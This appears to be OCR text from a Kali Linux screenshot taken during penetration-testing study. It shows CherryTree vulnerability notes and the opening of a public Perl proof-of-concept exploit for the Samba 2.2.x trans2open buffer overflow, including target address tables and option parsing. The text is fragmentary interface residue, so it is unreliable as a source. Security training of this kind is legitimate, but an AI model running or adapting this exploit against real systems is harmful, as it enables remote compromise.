 Applications
Places
Firefox ESR
Mon 22:16
1
*notes.ctb - /root/Documents - CherryTree 0.38.8
File Edit Formatting Tree Search View Bookmarks Import Export Help
Notes
Vulnerabilities
Notes
80/443 - Potentially vulne
139 - Potentially vulnerab
Samba 2.2.x - Remote Buffer Overflow - Linux remote Exploit - Mozilla Firefox
Samba 2.2.1a exp
Samba < 2.2.8 (Li
Samba 2.2.x - Rem
Samba trans2ope
Apache Http Server v
Apache mod_ssl <
GitHub - heltonW
https://www.exploit-db.com/exploits/7
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
# Purpose: Proof of concept exploit for Samba 2.2.x (trans2open overflow)
# Author: H D Moore <hdmoore@digitaldefense.net>
# Copyright: Copyright (C) 2003 Digital Defense Inc.
# trans2root.pl <options> -t <target type> -H <your ip> -h <target ip>
##
use strict;
use Socket;
use IO::Socket;
use IO::Select;
use POSIX;
use Getopt::Std;
$SIG{USR2} = \&GoAway;
my %args;
my %targets =
(
"linx86" => [0xbffff3ff, 0xbfffffff, 0xbf000000, 512, \&CreateBuffer_linx86],
"solx86" => [0x08047404, 0x08047ffc, 0x08010101, 512, \&CreateBuffer_solx86],
"fbsdx86" => [0xbfbfefff, 0xbfbfffff, 0xbf000000, 512, \&CreateBuffer_bsdx86],
# name # default # start # end # step # function
);
getopt('t:M:h:p:r:H:P:', \%args);
my $target_type = $args{t} || Usage();
my $target_host = $args{h} || Usage();
my $local_host = $args{H} || Usage();
my $local_port = $args{P} || 1981;
my $target_port = $args{p} || 139;
my $target_mode = "brute";
if (! exists($targets{$target_type})) { Usage(); }
print "[*] Using target type: $target_type\n";
# allow single mode via the -M option
if ($args{M} && uc($args{M}) eq "S")
PWK
AWAE
WIFU
Node Type: Rich Text - Date Created: 2019/11/25 - 22:00 - Date Modified: 2019/11/25 - 22:15